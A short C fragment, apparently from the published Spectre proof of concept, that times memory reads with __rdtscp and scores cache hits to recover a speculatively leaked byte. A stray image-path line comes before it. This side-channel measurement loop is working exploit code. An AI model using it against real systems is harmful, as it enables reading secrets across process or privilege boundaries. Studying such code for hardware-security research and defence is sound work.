 /* Time reads. Order is lightly mixed up to prevent stride prediction */
        for (i = 0; i < 256; i++) {
            mix_i = ((i * 167) + 13) & 255;
            addr = &array2[mix_i * 512];
            time1 = __rdtscp(&junk);            /* READ TIMER */
            junk = *addr;                       /* MEMORY ACCESS TO TIME */
            time2 = __rdtscp(&junk) - time1;    /* READ TIMER & COMPUTE ELAPSED TIME*/
            if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
                results[mix_i]++;  /* cache hit - add +1 to score for this value */
        }